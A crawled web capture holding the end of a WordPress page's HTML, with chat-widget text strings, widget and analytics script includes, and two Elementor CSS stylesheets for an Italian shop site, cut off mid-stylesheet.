        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872
body_size: 220
content:
.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41360 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-41360 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-41360 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-41360 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-41360 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-41360 .dialog-message{width:320px;height:500;}#elementor-popup-modal-41360{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241
body_size: 2443
content:
.elementor-25519 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-25519 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-25519 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25519 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-25519 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-25519 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-25519 .elementor-element.elementor-element-19b43745 .cart button, .elementor-25519 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-25519 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-25519 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-25519 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-25519 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-25519 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-25519 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-25519 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-25519 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-25519 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-25519 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-25519 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-25519 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-25519 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-25519 .elementor-element.elementor-element-de6e29f{text-align:justify;}.elementor-25519 .elementor-element.elementor-element-de6e29f .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-de6e29f > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap 